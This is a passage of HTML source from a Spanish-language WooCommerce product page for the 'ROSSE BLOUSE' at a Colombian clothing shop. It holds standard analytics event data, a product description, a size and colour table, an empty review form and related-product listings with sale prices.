                        window.pysWooProductData[14673] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2060569140817946"],"eventID":"a58e27cf-72d6-4f82-80fd-a20bdc7607b2","params":{"content_type":"product","content_ids":["14673"],"contents":[{"id":"14673","quantity":1}],"content_name":"ROSSE BLOUSE","category_name":"Maison Black Deals, SALE","value":"34950","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-5MP4CJL6TW"],"params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"14673","item_name":"ROSSE BLOUSE","quantity":1,"price":"34950","item_category":"SALE","item_category2":"Maison Black Deals"}],"value":"34950"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[14675] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2060569140817946"],"eventID":"da03bb9f-3fb4-4e0c-a897-815710ef8281","params":{"content_type":"product","content_ids":["14675"],"contents":[{"id":"14675","quantity":1}],"content_name":"ROSSE BLOUSE - AZUL, S\/8","category_name":"Maison Black Deals, SALE","value":"34950","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-5MP4CJL6TW"],"params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"14675","item_name":"ROSSE BLOUSE - AZUL, S\/8","quantity":1,"price":"34950","variant":"azul\/s-8","item_category":"SALE","item_category2":"Maison Black Deals"}],"value":"34950"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[14677] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2060569140817946"],"eventID":"f7ebb17a-1c26-4926-be48-43d11ed00049","params":{"content_type":"product","content_ids":["14677"],"contents":[{"id":"14677","quantity":1}],"content_name":"ROSSE BLOUSE - VERDE (COLOR MODELO), S\/8","category_name":"Maison Black Deals, SALE","value":"34950","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-5MP4CJL6TW"],"params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"14677","item_name":"ROSSE BLOUSE - VERDE (COLOR MODELO), S\/8","quantity":1,"price":"34950","variant":"verde-color-modelo\/s-8","item_category":"SALE","item_category2":"Maison Black Deals"}],"value":"34950"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        
	<input type="hidden" name="add-to-cart" value="14673" />
	<input type="hidden" name="product_id" value="14673" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

        <div class="woo_sc_frontend_btn">
            <div id="woo_sc_show_popup"
                 class="woo_sc_price_btn_popup woo_sc_btn_popup woo_sc_btn_span woo_sc_call_popup">
                <div class="woo_sc_text_icon">
					                    <span class="woo_sc_text">Size Chart</span>
                </div>
            </div>
        </div>
		<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">9325</span></span>

	
	<span class="posted_in">Categorías: <a href="https://www.modadivat.com/product-category/maison-black-deals/" rel="tag">Maison Black Deals</a>, <a href="https://www.modadivat.com/product-category/sale/" rel="tag">SALE</a></span>
	
	
</div>

    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.modadivat.com/producto/esther-blouse/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="ÉSTHER  BLOUSE" href="https://www.modadivat.com/producto/esther-blouse/">
                <img width="100" height="100" src="https://www.modadivat.com/wp-content/uploads/2024/05/9006-SALE-59-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wvs-archive-product-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2024/05/9006-SALE-59-100x100.jpg 100w, https://www.modadivat.com/wp-content/uploads/2024/05/9006-SALE-59-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.modadivat.com/producto/blazer-abril/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="BLAZER ABRIL" href="https://www.modadivat.com/producto/blazer-abril/">
                  <img width="100" height="100" src="https://www.modadivat.com/wp-content/uploads/2024/05/8091-SALE-42-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wvs-archive-product-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2024/05/8091-SALE-42-100x100.jpg 100w, https://www.modadivat.com/wp-content/uploads/2024/05/8091-SALE-42-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div><aside id="block-11" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-1024x252.jpg" alt="" class="wp-image-7760" width="256" height="62" srcset="https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-1024x252.jpg 1024w, https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-247x61.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-510x126.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-300x74.jpg 300w, https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-768x189.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-1536x378.jpg 1536w, https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-2048x505.jpg 2048w, https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-1000x246.jpg 1000w" sizes="auto, (max-width: 256px) 100vw, 256px" /></figure>
</aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-center" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descripción					</a>
				</li>
											<li class="additional_information_tab " id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Información adicional					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p style="text-align: center;">Infaltable en tu armario, esta hermosa blusa siempre estará disponible para sacarte de apuros.</p>
<p style="text-align: center;">🫶</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.modadivat.com/color/azul/" rel="tag">AZUL</a>, <a href="https://www.modadivat.com/color/blanco/" rel="tag">BLANCO</a>, <a href="https://www.modadivat.com/color/verde-color-modelo/" rel="tag">VERDE (COLOR MODELO)</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_talla">
			<th class="woocommerce-product-attributes-item__label" scope="row">Talla</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.modadivat.com/talla/l-12/" rel="tag">L/12</a>, <a href="https://www.modadivat.com/talla/m-10/" rel="tag">M/10</a>, <a href="https://www.modadivat.com/talla/s-8/" rel="tag">S/8</a></p>
</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Valoraciones		</h3>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;ROSSE BLOUSE&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/rosse-blouse/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.modadivat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='14673' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Productos relacionados			</h3>
		

	
  
    <div class="row has-equal-box-heights large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-6939 status-publish instock product_cat-sale product_cat-totallook product_cat-vestidos has-post-thumbnail sale purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-40%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/love-dress/">
					<img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2022/12/17-247x357.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="LOVE DRESS" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2022/12/17-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2022/12/17-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2022/12/17-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2022/12/17-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2022/12/17-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2022/12/17-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2022/12/17-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2022/12/17-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2022/12/17.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2022/12/18-247x357.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2022/12/18-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2022/12/18-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2022/12/18-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2022/12/18-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2022/12/18-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2022/12/18-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2022/12/18-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2022/12/18-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2022/12/18.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/love-dress/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6939" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="6939" data-product_sku="9853" aria-label="Elige las opciones para &ldquo;LOVE DRESS&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6939" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="6939" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			SALE		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/love-dress/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">LOVE DRESS</a></p></div><div class="price-wrapper">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.940</bdi></span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="2"  data-total_attribute="2" data-product_id="6939" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-6939" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-6939" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="negro" >NEGRO</option><option value="verde-esmeralda" >VERDE (ESMERALDA)</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;verde-esmeralda&quot;,&quot;negro&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="NEGRO" class="variable-item color-variable-item color-variable-item-negro " title="NEGRO" data-title="NEGRO" data-value="negro" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#000000;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="VERDE (ESMERALDA)" class="variable-item color-variable-item color-variable-item-verde-esmeralda " title="VERDE (ESMERALDA)" data-title="VERDE (ESMERALDA)" data-value="verde-esmeralda" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#2b8c2b;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-8420 status-publish instock product_cat-inferior product_cat-pantalones product_cat-sale has-post-thumbnail sale purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-40%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/praga-cargo-pant/">
					<img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2023/03/pant4-247x357.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="PRAGA CARGO PANT" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/03/pant4-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/03/pant4-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/03/pant4-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2023/03/pant4-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2023/03/pant4-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/03/pant4-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2023/03/pant4-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2023/03/pant4-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/03/pant4.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2023/03/pant3-247x357.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/03/pant3-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/03/pant3-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/03/pant3-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2023/03/pant3-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2023/03/pant3-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/03/pant3-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2023/03/pant3-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2023/03/pant3-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/03/pant3.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/praga-cargo-pant/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8420" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="8420" data-product_sku="10002" aria-label="Elige las opciones para &ldquo;PRAGA CARGO PANT&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8420" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="8420" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			INFERIOR		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/praga-cargo-pant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">PRAGA CARGO PANT</a></p></div><div class="price-wrapper">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>142.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.740</bdi></span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="6"  data-total_attribute="2" data-product_id="8420" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-8420" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="l-12" >L/12</option><option value="m-10" >M/10</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-8420" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="fucsia" >FUCSIA</option><option value="lila" >LILA</option><option value="verde-esmeralda" >VERDE (ESMERALDA)</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;verde-esmeralda&quot;,&quot;lila&quot;,&quot;fucsia&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="FUCSIA" class="variable-item color-variable-item color-variable-item-fucsia " title="FUCSIA" data-title="FUCSIA" data-value="fucsia" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#f079f2;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="LILA" class="variable-item color-variable-item color-variable-item-lila " title="LILA" data-title="LILA" data-value="lila" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#cea7e8;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="VERDE (ESMERALDA)" class="variable-item color-variable-item color-variable-item-verde-esmeralda " title="VERDE (ESMERALDA)" data-title="VERDE (ESMERALDA)" data-value="verde-esmeralda" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#3a7f50;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-8828 status-publish last instock product_cat-blusas product_cat-sale product_cat-superior has-post-thumbnail purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/kendall-bustier/">
					<img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2023/03/35-247x357.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="KENDALL BUSTIER" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/03/35-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/03/35-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/03/35-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2023/03/35-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2023/03/35-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/03/35-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2023/03/35-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2023/03/35-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/03/35.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="370" src="https://www.modadivat.com/wp-content/uploads/2023/06/KENDALL1-247x370.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/06/KENDALL1-247x370.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/06/KENDALL1-510x765.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/06/KENDALL1-200x300.jpg 200w, https://www.modadivat.com/wp-content/uploads/2023/06/KENDALL1-683x1024.jpg 683w, https://www.modadivat.com/wp-content/uploads/2023/06/KENDALL1-768x1152.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/06/KENDALL1-1024x1536.jpg 1024w, https://www.modadivat.com/wp-content/uploads/2023/06/KENDALL1-1366x2048.jpg 1366w, https://www.modadivat.com/wp-content/uploads/2023/06/KENDALL1-1000x1500.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/06/KENDALL1.jpg 1707w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/kendall-bustier/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8828" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="8828" data-product_sku="10125" aria-label="Elige las opciones para &ldquo;KENDALL BUSTIER&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8828" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="8828" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			BLUSAS		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/kendall-bustier/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KENDALL BUSTIER</a></p></div><div class="price-wrapper">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.950</bdi></span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="3"  data-total_attribute="2" data-product_id="8828" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-8828" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="l-12" >L/12</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-8828" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="lila-color-modelo" >LILA (COLOR MODELO)</option><option value="marfil" >MARFIL</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;marfil&quot;,&quot;lila-color-modelo&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="LILA (COLOR MODELO)" class="variable-item color-variable-item color-variable-item-lila-color-modelo " title="LILA (COLOR MODELO)" data-title="LILA (COLOR MODELO)" data-value="lila-color-modelo" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="MARFIL" class="variable-item color-variable-item color-variable-item-marfil " title="MARFIL" data-title="MARFIL" data-value="marfil" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#ffffe3;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
					
